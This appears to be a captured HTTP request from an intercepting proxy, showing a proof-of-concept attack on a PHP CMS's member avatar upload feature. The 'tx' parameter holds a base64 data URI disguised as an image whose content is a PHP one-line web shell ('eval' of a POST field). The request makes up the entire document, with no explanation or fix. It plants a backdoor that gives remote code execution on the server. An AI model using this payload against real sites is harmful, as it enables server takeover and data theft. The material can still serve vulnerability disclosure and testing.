 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /index.php?s=member&c=account&m=upload&iajax=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/index.php?s=member&c=account&m=avatar
Content-Length: 80
Cookie: 24b16fede9a67c9251d3e7c7161c83ac_ci_session=7hhp09mkj4dcikh1pi1u6fjr6f18j30j; member_uid=1; member_cookie=2db4367e75f3b482d301
Connection: close
tx=data%3Aimage%2Fphtml%3Bbase64%2CPD9waHAgQGV2YWwoJF9QT1NUWyd4aWFvd2VpJ10pPz4%3D